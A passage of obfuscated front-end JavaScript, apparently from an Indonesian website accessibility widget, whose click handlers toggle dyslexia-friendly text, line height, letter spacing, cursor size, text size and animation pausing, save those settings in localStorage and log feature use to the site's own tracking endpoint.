_0x543837=_0x50b27d;_0x127bcc[_0x543837(0x1a95)+_0x543837(0x1e4e)](),_0x2f827f[_0x543837(0x205c)](_0x44e9d6,'no'),_0x2f827f[_0x543837(0x22d8)](hit_api_tracking,base_url_website,_0x2f827f[_0x543837(0x1532)]);if(_0x2f827f[_0x543837(0x190c)]($,_0x2f827f[_0x543837(0x22e5)])[_0x543837(0x30ed)](_0x2f827f[_0x543837(0x2ba6)])&&_0x2f827f[_0x543837(0x51d)](action_tulisan_dibaca[_0x543837(0x34bb)],-0xafc+-0x74*-0x24+-0x552)){var _0x8c06e5=_0x2f827f[_0x543837(0x19e5)][_0x543837(0x559)]('|'),_0xa1256f=0x1*0x4ac+-0x1*0x2042+-0x932*-0x3;while(!![]){switch(_0x8c06e5[_0xa1256f++]){case'0':_0x2f827f[_0x543837(0x271a)](no_active_action_tulisan_dapat_dibaca);continue;case'1':_0x2f827f[_0x543837(0xdec)]($,_0x2f827f[_0x543837(0x2b31)])[_0x543837(0x3591)](function(_0x9fd24b,_0xc71e4){var _0x11f9b8=_0x543837,_0x27fa0d=_0xc71e4[_0x11f9b8(0x306c)][_0x11f9b8(0x28e6)];_0x27fa0d[_0x11f9b8(0x28eb)](_0x2f827f[_0x11f9b8(0x167d)])&&(_0xc71e4[_0x11f9b8(0x306c)]=_0x2f827f[_0x11f9b8(0x10af)]);});continue;case'2':localStorage[_0x543837(0x794)](_0x2f827f[_0x543837(0x154b)]);continue;case'3':_0x2f827f[_0x543837(0x92a)]($,_0x2f827f[_0x543837(0x22e5)])[_0x543837(0x2f54)+'s'](_0x2f827f[_0x543837(0x2ba6)]);continue;case'4':_0x2f827f[_0x543837(0x1451)](strip_loading_v2,_0x2f827f[_0x543837(0x3213)],_0x2f827f[_0x543837(0x2ba)],_0x2f827f[_0x543837(0x1177)]);continue;case'5':_0x2f827f[_0x543837(0x11a8)]($,_0x2f827f[_0x543837(0x276c)])[_0x543837(0x2e78)](_0x2f827f[_0x543837(0x32e9)]);continue;case'6':action_tulisan_dibaca[_0x543837(0x34bb)]=-0x393+-0x3a9*-0x2+-0x3bf;continue;case'7':_0x2f827f[_0x543837(0x2642)]($,_0x2f827f[_0x543837(0x249a)])[_0x543837(0x10ab)]();continue;case'8':_0x2f827f[_0x543837(0xe8f)]($,_0x2f827f[_0x543837(0x22e5)])[_0x543837(0x2428)](_0x2f827f[_0x543837(0x908)])[_0x543837(0x2f54)+'s'](_0x2f827f[_0x543837(0x154c)]);continue;case'9':_0x2f827f[_0x543837(0x2315)]($,_0x2f827f[_0x543837(0x3213)])[_0x543837(0x2a6d)]();continue;case'10':_0x2f827f[_0x543837(0x21bc)](strip_loading_v2,_0x2f827f[_0x543837(0x3213)],_0x2f827f[_0x543837(0x338d)],_0x2f827f[_0x543837(0x1177)]);continue;case'11':_0x2f827f[_0x543837(0x22d8)](setTimeout,()=>{var _0x485a6f=_0x543837;_0x2f827f[_0x485a6f(0x1963)](callfunction,_0x2f827f[_0x485a6f(0x32e9)]);},-0xfcd+-0x33c+0x136d);continue;case'12':_0x2f827f[_0x543837(0x242b)]($,_0x2f827f[_0x543837(0x21e0)])[_0x543837(0x2a6d)]();continue;}break;}}else{_0x2f827f[_0x543837(0x35fd)](load_active_tulisan_dpt_dibaca);if(_0x2f827f[_0x543837(0x27d4)](action_tulisan_dibaca[_0x543837(0x34bb)],0x1022+0x2*0x11af+-0x3380))localStorage[_0x543837(0x197f)](_0x2f827f[_0x543837(0x154b)],'1'),_0x2f827f[_0x543837(0x1185)](active_action_ramah_dyseleksia);else _0x2f827f[_0x543837(0x126a)](action_tulisan_dibaca[_0x543837(0x34bb)],0x2*-0x530+0x50a+0x557*0x1)&&(localStorage[_0x543837(0x197f)](_0x2f827f[_0x543837(0x154b)],'2'),_0x2f827f[_0x543837(0x1e9)](active_action_tulisan_dapat_dibaca));action_tulisan_dibaca[_0x543837(0x913)](-0x32e+-0x5*-0x7b5+-0x2*0x11ad);}}),_0x2f827f[_0x50b27d(0xe96)]($,_0x2f827f[_0x50b27d(0x321d)])[_0x50b27d(0xc4f)](function(_0x32e798){var _0x49c24e=_0x50b27d,_0x17fd0a=_0x2f827f[_0x49c24e(0x1d7f)][_0x49c24e(0x559)]('|'),_0x10ddb0=-0x5*-0x359+0x1b5c+-0xd5*0x35;while(!![]){switch(_0x17fd0a[_0x10ddb0++]){case'0':if(_0x2f827f[_0x49c24e(0x190c)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x30ed)](_0x2f827f[_0x49c24e(0x2ba6)])&&_0x2f827f[_0x49c24e(0x116c)](action_line_height_text_widget[_0x49c24e(0x34bb)],0xb*-0x61+-0x4*-0x6bb+-0x29*0x8e)){var _0x12e117=_0x2f827f[_0x49c24e(0x2dba)][_0x49c24e(0x559)]('|'),_0x1a0b69=0x1*-0xb0b+0x1ce4*-0x1+0x27ef;while(!![]){switch(_0x12e117[_0x1a0b69++]){case'0':_0x2f827f[_0x49c24e(0x615)](strip_loading_v3,_0x2f827f[_0x49c24e(0x2db6)],_0x2f827f[_0x49c24e(0x2ba)],_0x2f827f[_0x49c24e(0x1177)]);continue;case'1':_0x2f827f[_0x49c24e(0x284f)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x2f54)+'s'](_0x2f827f[_0x49c24e(0x2ba6)]);continue;case'2':_0x2f827f[_0x49c24e(0x2fa4)]($,_0x2f827f[_0x49c24e(0x2db6)])[_0x49c24e(0x2a6d)]();continue;case'3':_0x2f827f[_0x49c24e(0x1f7d)](strip_loading_v3,_0x2f827f[_0x49c24e(0x2db6)],_0x2f827f[_0x49c24e(0x338d)],_0x2f827f[_0x49c24e(0x1177)]);continue;case'4':_0x2f827f[_0x49c24e(0x2c34)]($,_0x2f827f[_0x49c24e(0x1e6d)])[_0x49c24e(0x2e78)](_0x2f827f[_0x49c24e(0x3ae)]);continue;case'5':_0x2f827f[_0x49c24e(0x30b2)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x2428)](_0x2f827f[_0x49c24e(0x908)])[_0x49c24e(0x2f54)+'s'](_0x2f827f[_0x49c24e(0x154c)]);continue;case'6':action_line_height_text_widget[_0x49c24e(0x34bb)]=-0x13d5*-0x1+-0x8b7+-0xb1e;continue;case'7':_0x2f827f[_0x49c24e(0x1881)]($,_0x2f827f[_0x49c24e(0x84f)])[_0x49c24e(0x3591)](function(_0x4e0828,_0x5c1edc){var _0x8e01b2=_0x49c24e,_0xcdba45=_0x5c1edc[_0x8e01b2(0x306c)][_0x8e01b2(0x28e6)];_0xcdba45[_0x8e01b2(0x28eb)](_0x2f827f[_0x8e01b2(0x167d)])&&(_0x5c1edc[_0x8e01b2(0x306c)]=_0x2f827f[_0x8e01b2(0x10af)]);});continue;case'8':_0x2f827f[_0x49c24e(0x489)]($,_0x2f827f[_0x49c24e(0x2faa)])[_0x49c24e(0x3591)](function(_0x5370b1,_0x1fcb4d){var _0x239a78=_0x49c24e;_0x3bd922[_0x239a78(0xbc9)]($,_0x1fcb4d)[_0x239a78(0x2696)+'nt'](_0x3bd922[_0x239a78(0x150e)],'');});continue;case'9':_0x2f827f[_0x49c24e(0x280d)](strip_loading_v3,_0x2f827f[_0x49c24e(0x2db6)],_0x2f827f[_0x49c24e(0x286f)],_0x2f827f[_0x49c24e(0x1177)]);continue;case'10':_0x2f827f[_0x49c24e(0x22d8)](setTimeout,()=>{var _0x303272=_0x49c24e;_0x2f827f[_0x303272(0x2954)](callfunction,_0x2f827f[_0x303272(0x3ae)]);},-0x1*-0xab+-0x2524+0x24dd);continue;case'11':localStorage[_0x49c24e(0x794)](_0x2f827f[_0x49c24e(0x12ea)]);continue;}break;}}else{_0x2f827f[_0x49c24e(0x1b3d)](load_active_tulisan_line_height);if(_0x2f827f[_0x49c24e(0x279a)](action_line_height_text_widget[_0x49c24e(0x34bb)],0x1*-0x22d5+0x1865+0xa70))localStorage[_0x49c24e(0x197f)](_0x2f827f[_0x49c24e(0x12ea)],'1'),_0x2f827f[_0x49c24e(0x100e)](action_line_height_1);else{if(_0x2f827f[_0x49c24e(0x1189)](action_line_height_text_widget[_0x49c24e(0x34bb)],0x12fb*-0x2+-0x1ab7+0x40ae))localStorage[_0x49c24e(0x197f)](_0x2f827f[_0x49c24e(0x12ea)],'2'),_0x2f827f[_0x49c24e(0x2c37)](action_line_height_2);else _0x2f827f[_0x49c24e(0x116c)](action_line_height_text_widget[_0x49c24e(0x34bb)],0x211f+0x1855*-0x1+-0x8c8)&&(localStorage[_0x49c24e(0x197f)](_0x2f827f[_0x49c24e(0x12ea)],'3'),_0x2f827f[_0x49c24e(0x100e)](action_line_height_3));}action_line_height_text_widget[_0x49c24e(0x913)](0x1*-0x212b+0x1734+-0x2c*-0x3a),_0x2f827f[_0x49c24e(0x2645)]($,_0x2f827f[_0x49c24e(0x321d)])[_0x49c24e(0x2428)](_0x2f827f[_0x49c24e(0x908)])[_0x49c24e(0x26c3)](_0x2f827f[_0x49c24e(0x154c)]);}continue;case'1':var _0x3bd922={'LweAz':function(_0x3bc936,_0x48ffa3){var _0x3cf793=_0x49c24e;return _0x2f827f[_0x3cf793(0x92a)](_0x3bc936,_0x48ffa3);},'qSFjh':_0x2f827f[_0x49c24e(0x538)]};continue;case'2':_0x2f827f[_0x49c24e(0x2f72)](_0x44e9d6,'no');continue;case'3':_0x32e798[_0x49c24e(0x1a95)+_0x49c24e(0x1e4e)]();continue;case'4':_0x2f827f[_0x49c24e(0x2e81)](hit_api_tracking,base_url_website,_0x2f827f[_0x49c24e(0x20c)]);continue;}break;}}),_0x2f827f[_0x50b27d(0xa18)]($,_0x2f827f[_0x50b27d(0x1e76)])[_0x50b27d(0xc4f)](function(_0x2df89b){var _0x2e8589=_0x50b27d,_0x39165a=_0x2f827f[_0x2e8589(0x11f1)][_0x2e8589(0x559)]('|'),_0x1dccc7=0x2577*-0x1+-0x2587*0x1+0x4afe;while(!![]){switch(_0x39165a[_0x1dccc7++]){case'0':_0x2f827f[_0x2e8589(0x2845)](hit_api_tracking,base_url_website,_0x2f827f[_0x2e8589(0x1c0)]);continue;case'1':_0x2df89b[_0x2e8589(0x1a95)+_0x2e8589(0x1e4e)]();continue;case'2':if(_0x2f827f[_0x2e8589(0x343e)]($,_0x2f827f[_0x2e8589(0x1e76)])[_0x2e8589(0x30ed)](_0x2f827f[_0x2e8589(0x2ba6)])){var _0x30917d=_0x2f827f[_0x2e8589(0x33d3)][_0x2e8589(0x559)]('|'),_0x1a4870=-0x42+-0x10f*-0x2+-0x1dc;while(!![]){switch(_0x30917d[_0x1a4870++]){case'0':jQuery['fx'][_0x2e8589(0xac0)]=![];continue;case'1':_0x2df89b[_0x2e8589(0x1a24)+'le']=![];continue;case'2':localStorage[_0x2e8589(0x794)](_0x2f827f[_0x2e8589(0xb2d)]);continue;case'3':_0x2f827f[_0x2e8589(0xbaa)](clearInterval,interval_animate_widget);continue;case'4':_0x2f827f[_0x2e8589(0x2f72)]($,_0x2f827f[_0x2e8589(0xcbe)])[_0x2e8589(0x3591)](function(_0x203f60,_0x1a9039){var _0x324274=_0x2e8589,_0x2a949f=_0x1a9039[_0x324274(0x306c)][_0x324274(0x28e6)];_0x2a949f[_0x324274(0x28eb)](_0x24a1c3[_0x324274(0x1bab)])&&(_0x1a9039[_0x324274(0x306c)]=_0x24a1c3[_0x324274(0x3567)]),_0x2a949f[_0x324274(0x28eb)](_0x24a1c3[_0x324274(0x1fcb)])&&(_0x1a9039[_0x324274(0x306c)]=_0x24a1c3[_0x324274(0x2d81)]);});continue;case'5':_0x2f827f[_0x2e8589(0x16c2)]($,_0x2f827f[_0x2e8589(0x17f5)])[_0x2e8589(0x10ab)]();continue;case'6':_0x2f827f[_0x2e8589(0x197a)]($,filter_hight_jquery_v3)[_0x2e8589(0x3591)](function(_0x33bcc4,_0x33e78f){var _0x2605e2=_0x2e8589,_0x53d6b8=_0x2f827f[_0x2605e2(0x34db)][_0x2605e2(0x559)]('|'),_0x3c79a9=0x2*0x923+-0x115c+-0xea;while(!![]){switch(_0x53d6b8[_0x3c79a9++]){case'0':_0x2f827f[_0x2605e2(0x331f)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x1705)],'');continue;case'1':_0x2f827f[_0x2605e2(0x417)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x224d)],'');continue;case'2':_0x2f827f[_0x2605e2(0x2645)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x12a7)],'');continue;case'3':_0x2f827f[_0x2605e2(0x2642)]($,_0x33e78f)[_0x2605e2(0x14c7)]();continue;case'4':_0x2f827f[_0x2605e2(0x3228)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x201c)],'');continue;case'5':_0x2f827f[_0x2605e2(0x2e4e)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x45c)],'');continue;case'6':_0x2f827f[_0x2605e2(0x1aa7)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x1679)],'');continue;case'7':_0x2f827f[_0x2605e2(0x343e)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x3153)],'');continue;case'8':_0x2f827f[_0x2605e2(0x1b42)]($,_0x33e78f)[_0x2605e2(0x2696)+'nt'](_0x2f827f[_0x2605e2(0x14e9)],'');continue;}break;}});continue;case'7':_0x2f827f[_0x2e8589(0xc5a)]($,_0x2f827f[_0x2e8589(0x339e)])[_0x2e8589(0x2e78)](_0x2f827f[_0x2e8589(0x25ab)]);continue;case'8':_0x2f827f[_0x2e8589(0x331f)]($,_0x2f827f[_0x2e8589(0x11b4)])[_0x2e8589(0x2a6d)]();continue;case'9':_0x2f827f[_0x2e8589(0x16c6)](setTimeout,()=>{var _0x5d08e4=_0x2e8589;_0x24a1c3[_0x5d08e4(0x2ab3)](callfunction,_0x24a1c3[_0x5d08e4(0x2a9d)]);},0x1*-0x21e5+0x24ca+-0x281);continue;case'10':_0x2f827f[_0x2e8589(0x2324)]($,_0x2f827f[_0x2e8589(0x1e76)])[_0x2e8589(0x2f54)+'s'](_0x2f827f[_0x2e8589(0x2ba6)]);continue;case'11':_0x2f827f[_0x2e8589(0x2e4e)]($,_0x2f827f[_0x2e8589(0x1e76)])[_0x2e8589(0x2428)](_0x2f827f[_0x2e8589(0x908)])[_0x2e8589(0x2f54)+'s'](_0x2f827f[_0x2e8589(0x154c)]);continue;}break;}}else _0x2f827f[_0x2e8589(0x26f9)](load_active_animate_pause),localStorage[_0x2e8589(0x197f)](_0x2f827f[_0x2e8589(0xb2d)],'1'),_0x2df89b[_0x2e8589(0x1a24)+'le']=!![];continue;case'3':_0x2f827f[_0x2e8589(0x190c)](_0x44e9d6,'no');continue;case'4':var _0x24a1c3={'CwSti':_0x2f827f[_0x2e8589(0x167d)],'TAlMW':_0x2f827f[_0x2e8589(0x10af)],'YQzOZ':_0x2f827f[_0x2e8589(0x1223)],'JquJm':_0x2f827f[_0x2e8589(0x2217)],'VUsOt':function(_0x39fae9,_0x2a4734){var _0x250d87=_0x2e8589;return _0x2f827f[_0x250d87(0x261)](_0x39fae9,_0x2a4734);},'LDTZE':_0x2f827f[_0x2e8589(0x25ab)]};continue;}break;}}),_0x2f827f[_0x50b27d(0xd8e)]($,_0x2f827f[_0x50b27d(0x957)])[_0x50b27d(0xc4f)](function(_0xee4f8a){var _0x2b33a0=_0x50b27d;_0xee4f8a[_0x2b33a0(0x1a95)+_0x2b33a0(0x1e4e)](),_0x2f827f[_0x2b33a0(0x2f72)](_0x44e9d6,'no'),_0x2f827f[_0x2b33a0(0x26f5)](hit_api_tracking,base_url_website,_0x2f827f[_0x2b33a0(0xf8c)]);if(_0x2f827f[_0x2b33a0(0x18f1)]($,_0x2f827f[_0x2b33a0(0x957)])[_0x2b33a0(0x30ed)](_0x2f827f[_0x2b33a0(0x2ba6)])&&_0x2f827f[_0x2b33a0(0x25f7)](action_kursor_widget[_0x2b33a0(0x34bb)],0x550+-0x2*-0x12b6+-0x2ab9)){var _0x1a5d9d=_0x2f827f[_0x2b33a0(0x1dc6)][_0x2b33a0(0x559)]('|'),_0x44b071=-0x2c*-0x16+0x8*-0x4+0x68*-0x9;while(!![]){switch(_0x1a5d9d[_0x44b071++]){case'0':_0x2f827f[_0x2b33a0(0x2b60)]($,_0x2f827f[_0x2b33a0(0xa33)])[_0x2b33a0(0x2e78)](_0x2f827f[_0x2b33a0(0x31ee)]);continue;case'1':_0x2f827f[_0x2b33a0(0x1845)](strip_loading_v3,_0x2f827f[_0x2b33a0(0x837)],_0x2f827f[_0x2b33a0(0x286f)],_0x2f827f[_0x2b33a0(0x1177)]);continue;case'2':_0x2f827f[_0x2b33a0(0xf70)]($,'*')[_0x2b33a0(0x2f54)+'s'](_0x2f827f[_0x2b33a0(0x31ba)]);continue;case'3':_0x2f827f[_0x2b33a0(0x2fa4)]($,_0x2f827f[_0x2b33a0(0x957)])[_0x2b33a0(0x2f54)+'s'](_0x2f827f[_0x2b33a0(0x2ba6)]);continue;case'4':action_kursor_widget[_0x2b33a0(0x34bb)]=-0x1a55+-0xd46*-0x2+-0x37;continue;case'5':_0x2f827f[_0x2b33a0(0x1d4f)]($,_0x2f827f[_0x2b33a0(0x18b8)])[_0x2b33a0(0x3591)](function(_0x4ead6a,_0x72d715){var _0x2159ec=_0x2b33a0,_0x327e2a=_0x72d715[_0x2159ec(0x306c)][_0x2159ec(0x28e6)];_0x327e2a[_0x2159ec(0x28eb)](_0x2f827f[_0x2159ec(0x167d)])&&(_0x72d715[_0x2159ec(0x306c)]=_0x2f827f[_0x2159ec(0x10af)]);});continue;case'6':_0x2f827f[_0x2b33a0(0x94d)](strip_loading_v3,_0x2f827f[_0x2b33a0(0x837)],_0x2f827f[_0x2b33a0(0x2ba)],_0x2f827f[_0x2b33a0(0x1177)]);continue;case'7':_0x2f827f[_0x2b33a0(0x1b42)]($,_0x2f827f[_0x2b33a0(0x2b67)])[_0x2b33a0(0x10ab)]();continue;case'8':_0x2f827f[_0x2b33a0(0x2acf)]($,_0x2f827f[_0x2b33a0(0x837)])[_0x2b33a0(0x2a6d)]();continue;case'9':_0x2f827f[_0x2b33a0(0x2eee)](strip_loading_v3,_0x2f827f[_0x2b33a0(0x837)],_0x2f827f[_0x2b33a0(0x338d)],_0x2f827f[_0x2b33a0(0x1177)]);continue;case'10':localStorage[_0x2b33a0(0x794)](_0x2f827f[_0x2b33a0(0x1fb6)]);continue;case'11':_0x2f827f[_0x2b33a0(0x2c15)]($,_0x2f827f[_0x2b33a0(0x308a)])[_0x2b33a0(0x2a6d)]();continue;case'12':_0x2f827f[_0x2b33a0(0x2727)]($,_0x2f827f[_0x2b33a0(0x957)])[_0x2b33a0(0x2428)](_0x2f827f[_0x2b33a0(0x908)])[_0x2b33a0(0x2f54)+'s'](_0x2f827f[_0x2b33a0(0x154c)]);continue;}break;}}else{if(_0x2f827f[_0x2b33a0(0x2485)](action_kursor_widget[_0x2b33a0(0x34bb)],-0x1068+-0x248c+-0x34f4*-0x1))localStorage[_0x2b33a0(0x197f)](_0x2f827f[_0x2b33a0(0x1fb6)],'1'),_0x2f827f[_0x2b33a0(0x30da)](action_kursor_widget_1);else{if(_0x2f827f[_0x2b33a0(0x1189)](action_kursor_widget[_0x2b33a0(0x34bb)],-0x3*0xbf7+-0x301*0x5+0x10f9*0x3))localStorage[_0x2b33a0(0x197f)](_0x2f827f[_0x2b33a0(0x1fb6)],'2'),_0x2f827f[_0x2b33a0(0x1b87)](action_kursor_widget_2);else _0x2f827f[_0x2b33a0(0x972)](action_kursor_widget[_0x2b33a0(0x34bb)],0x17bc+-0x15ea+0x1d0*-0x1)&&(localStorage[_0x2b33a0(0x197f)](_0x2f827f[_0x2b33a0(0x1fb6)],'3'),_0x2f827f[_0x2b33a0(0x272f)](action_kursor_widget_3));}action_kursor_widget[_0x2b33a0(0x913)](0x1*0xdf+0x1*0xd19+-0xdf7);}}),_0x2f827f[_0x50b27d(0x2acf)]($,_0x2f827f[_0x50b27d(0x16e9)])[_0x50b27d(0xc4f)](function(_0x3f92c1){var _0x2e9d39=_0x50b27d,_0x391f7c=_0x2f827f[_0x2e9d39(0x26af)][_0x2e9d39(0x559)]('|'),_0x1288e1=-0xd12+0x20c4*0x1+-0x9d9*0x2;while(!![]){switch(_0x391f7c[_0x1288e1++]){case'0':_0x2f827f[_0x2e9d39(0x1b2d)](hit_api_tracking,base_url_website,_0x2f827f[_0x2e9d39(0x2369)]);continue;case'1':var _0x54818c={'UwRLo':_0x2f827f[_0x2e9d39(0x167d)],'GxPAv':_0x2f827f[_0x2e9d39(0x10af)]};continue;case'2':if(_0x2f827f[_0x2e9d39(0x2954)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x30ed)](_0x2f827f[_0x2e9d39(0x2ba6)])&&_0x2f827f[_0x2e9d39(0xb3d)](action_space_text_widget[_0x2e9d39(0x34bb)],-0x1*0x1c73+-0x1*0x204d+-0x5*-0xc27)){var _0x44e929=_0x2f827f[_0x2e9d39(0x71a)][_0x2e9d39(0x559)]('|'),_0x76535f=0x25*0xd+0x148d*0x1+-0x57*0x42;while(!![]){switch(_0x44e929[_0x76535f++]){case'0':_0x2f827f[_0x2e9d39(0x1321)](strip_loading_v3,_0x2f827f[_0x2e9d39(0x1ce0)],_0x2f827f[_0x2e9d39(0x286f)],_0x2f827f[_0x2e9d39(0x1177)]);continue;case'1':localStorage[_0x2e9d39(0x794)](_0x2f827f[_0x2e9d39(0x35e9)]);continue;case'2':action_space_text_widget[_0x2e9d39(0x34bb)]=0x3*-0xcb5+0x1e52+-0x1*-0x7cd;continue;case'3':_0x2f827f[_0x2e9d39(0xc8d)](setTimeout,()=>{var _0x404af2=_0x2e9d39;_0x2f827f[_0x404af2(0x2954)](callfunction,_0x2f827f[_0x404af2(0x31e4)]);},0x600+-0x1*-0x260b+0x8bb*-0x5);continue;case'4':_0x2f827f[_0x2e9d39(0x305c)](strip_loading_v3,_0x2f827f[_0x2e9d39(0x1ce0)],_0x2f827f[_0x2e9d39(0x338d)],_0x2f827f[_0x2e9d39(0x1177)]);continue;case'5':_0x2f827f[_0x2e9d39(0x2727)]($,_0x2f827f[_0x2e9d39(0x2fd1)])[_0x2e9d39(0x55a)]({'letter-spacing':''});continue;case'6':_0x2f827f[_0x2e9d39(0x138b)]($,_0x2f827f[_0x2e9d39(0x25fc)])[_0x2e9d39(0x3591)](function(_0xfa9c89,_0x40746d){var _0x20093b=_0x2e9d39,_0x52ac2=_0x40746d[_0x20093b(0x306c)][_0x20093b(0x28e6)];_0x52ac2[_0x20093b(0x28eb)](_0x54818c[_0x20093b(0x2e39)])&&(_0x40746d[_0x20093b(0x306c)]=_0x54818c[_0x20093b(0x19b8)]);});continue;case'7':_0x2f827f[_0x2e9d39(0x284f)]($,_0x2f827f[_0x2e9d39(0x3541)])[_0x2e9d39(0x2e78)](_0x2f827f[_0x2e9d39(0x31e4)]);continue;case'8':_0x2f827f[_0x2e9d39(0xaa7)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x2f54)+'s'](_0x2f827f[_0x2e9d39(0x2ba6)]);continue;case'9':_0x2f827f[_0x2e9d39(0xe0e)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x2428)](_0x2f827f[_0x2e9d39(0x908)])[_0x2e9d39(0x2f54)+'s'](_0x2f827f[_0x2e9d39(0x154c)]);continue;case'10':_0x2f827f[_0x2e9d39(0x327f)]($,_0x2f827f[_0x2e9d39(0x1ce0)])[_0x2e9d39(0x2a6d)]();continue;case'11':_0x2f827f[_0x2e9d39(0x10e8)](strip_loading_v3,_0x2f827f[_0x2e9d39(0x1ce0)],_0x2f827f[_0x2e9d39(0x2ba)],_0x2f827f[_0x2e9d39(0x1177)]);continue;}break;}}else{_0x2f827f[_0x2e9d39(0xfba)](load_active_space_text);if(_0x2f827f[_0x2e9d39(0x116c)](action_space_text_widget[_0x2e9d39(0x34bb)],-0x669*-0x3+-0x26f5*0x1+0x13ba))localStorage[_0x2e9d39(0x197f)](_0x2f827f[_0x2e9d39(0x35e9)],'1'),_0x2f827f[_0x2e9d39(0x23bb)](action_space_text_1);else{if(_0x2f827f[_0x2e9d39(0x7d7)](action_space_text_widget[_0x2e9d39(0x34bb)],-0x491+-0x2c2*-0x4+-0x676))localStorage[_0x2e9d39(0x197f)](_0x2f827f[_0x2e9d39(0x35e9)],'2'),_0x2f827f[_0x2e9d39(0x80a)](action_space_text_2);else _0x2f827f[_0x2e9d39(0x2eed)](action_space_text_widget[_0x2e9d39(0x34bb)],0x2*-0x1+0x25fc+-0x1b*0x168)&&(localStorage[_0x2e9d39(0x197f)](_0x2f827f[_0x2e9d39(0x35e9)],'3'),_0x2f827f[_0x2e9d39(0x29c)](action_space_text_3));}action_space_text_widget[_0x2e9d39(0x913)](0x206b*-0x1+0x1352+-0x6*-0x22f),_0x2f827f[_0x2e9d39(0x18f1)]($,_0x2f827f[_0x2e9d39(0x16e9)])[_0x2e9d39(0x2428)](_0x2f827f[_0x2e9d39(0x908)])[_0x2e9d39(0x26c3)](_0x2f827f[_0x2e9d39(0x154c)]);}continue;case'3':_0x3f92c1[_0x2e9d39(0x1a95)+_0x2e9d39(0x1e4e)]();continue;case'4':_0x2f827f[_0x2e9d39(0xd8e)](_0x44e9d6,'no');continue;}break;}}),_0x2f827f[_0x50b27d(0x135c)]($,_0x2f827f[_0x50b27d(0x145b)])[_0x50b27d(0xc4f)](function(_0x4e4416){var _0x5860ab=_0x50b27d;_0x4e4416[_0x5860ab(0x1a95)+_0x5860ab(0x1e4e)](),_0x2f827f[_0x5860ab(0xe96)](_0x44e9d6,'no'),_0x2f827f[_0x5860ab(0xada)](hit_api_tracking,base_url_website,_0x2f827f[_0x5860ab(0x182c)]);if(_0x2f827f[_0x5860ab(0x266f)]($,_0x2f827f[_0x5860ab(0x145b)])[_0x5860ab(0x30ed)](_0x2f827f[_0x5860ab(0x2ba6)])&&_0x2f827f[_0x5860ab(0x2b0a)](action_text_kecil[_0x5860ab(0x34bb)],-0x245a+0x1ced+0x771))_0x2f827f[_0x5860ab(0x173f)](clear_set_text_kecil);else{var _0x46343a=_0x2f827f[_0x5860ab(0xf3b)][_0x5860ab(0x559)]('|'),_0xb3f826=-0x506*-0x6+0xc6a+-0x346*0xd;while(!![]){switch(_0x46343a[_0xb3f826++]){case'0':_0x2f827f[_0x5860ab(0x3228)]($,_0x2f827f[_0x5860ab(0x145b)])[_0x5860ab(0x2428)](_0x2f827f[_0x5860ab(0x908)])[_0x5860ab(0x26c3)](_0x2f827f[_0x5860ab(0x154c)]);continue;case'1':_0x2f827f[_0x5860ab(0x33ef)](load_active_text_kecil);continue;case'2':action_text_kecil[_0x5860ab(0x913)](0xe9d+0x103c*-0x1+0x1a0);continue;case'3':_0x2f827f[_0x5860ab(0xa0c)](clear_set_text_besar);continue;case'4':if(_0x2f827f[_0x5860ab(0x2b0a)](action_text_kecil[_0x5860ab(0x34bb)],0x13d8+-0x2414+0x103c))localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'1'),_0x2f827f[_0x5860ab(0x2411)](text_kecil_1);else{if(_0x2f827f[_0x5860ab(0x201d)](action_text_kecil[_0x5860ab(0x34bb)],-0xae5+0x12fe+0x1c*-0x4a))localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'2'),_0x2f827f[_0x5860ab(0xfba)](text_kecil_2);else{if(_0x2f827f[_0x5860ab(0x63f)](action_text_kecil[_0x5860ab(0x34bb)],0x1b08+0x1905+-0x340b))localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'3'),_0x2f827f[_0x5860ab(0x80a)](text_kecil_3);else _0x2f827f[_0x5860ab(0x13b8)](action_text_kecil[_0x5860ab(0x34bb)],-0xa7*-0x1f+0x477+-0x18ad)&&(localStorage[_0x5860ab(0x197f)](_0x2f827f[_0x5860ab(0x3150)],'4'),_0x2f827f[_0x5860ab(0x1ac8)](text_kecil_4));}}continue;}break;}}}),_0x2f827f[_0x50b27d(0x2b58)]($,_0x2f827f[_0x50b27d(0x76d)])[_0x50b27d(0xc4f)](function(_0x13cce4){var _0x271d78=_0x50b27d,_0x1b1a66=_0x2f827f[_0x271d78(0x5b5)][_0x271d78(0x559)]('|'),_0x10e832=-0xc36+0x17ee+0xc8*-0xf;while(!![]){switch(_0x1b1a66[_0x10e832++]){case'0':_0x13cce4[_0x271d78(0x1a95)+_0x271d78(0x1e4e)]();continue;case'1':var _0x3adde4={'BZuwY':_0x2f827f[_0x271d78(0x2ce9)],'dfwxd':_0x2f827f[_0x271d78(0x2980)],'fUMMJ':function(_0x491a39,_0x6cc180){var _0x2681c3=_0x271d78;return _0x2f827f[_0x2681c3(0xaa7)](_0x491a39,_0x6cc180);},'aNSqi':_0x2f827f[_0x271d78(0xd82)]};continue;case'2':if(_0x2f827f[_0x271d78(0x2f72)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x30ed)](_0x2f827f[_0x271d78(0x2ba6)])&&_0x2f827f[_0x271d78(0x29a)](action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)],-0x523+0x34a*-0x7+-0x1c2b*-0x1)){var 